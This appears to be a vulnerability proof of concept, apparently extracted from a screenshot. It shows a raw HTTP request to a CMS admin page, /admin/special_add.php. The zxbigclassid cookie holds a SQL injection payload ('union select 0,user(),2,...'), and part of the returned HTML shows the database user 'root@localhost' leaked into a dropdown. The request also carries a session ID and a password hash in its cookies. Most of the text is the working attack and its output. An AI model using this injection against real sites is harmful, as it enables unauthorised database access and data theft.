 GET /admin/special_add.php HTTP/1.1
Host: 172.18.120.76
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://172.18.120.76/admin/special_manage.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,la;q=0.7
Cookie: bdshare_firstime=1536977468290; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6;
PHPSESSID=nm1mojm251p2urj1d36nlvrqk6;zxbigclassid=1111%20union select
0,user(),2,3,4,5,6,7,8,9;
Connection: close
Option(subcat[i][0], subcat[i][2]);
}
}
}</script>
<select name="bigclassid"
onChange="changelocation(document.myform.bigclassid.options[document.
lassid.selectedIndex].value)" size="1">
<option value="" selected="selected">请选择大类别</option>
<option value="1" >2015广西药交会</option>
</select> <select name="smallclassid">
<option value="0">不指定小类</option>
<option value="0" >root@localhost</option>
</select> </td>
</tr>
<tr>
<td width="171" align="right" class="border" >标题： </td>
<td class="border" >
<script type="text/javascript"
src="/js/jquery.js"></script>
<script language="javascript">
$(document).ready(function(){
$("#title").change(function() { //jquery 中change()函数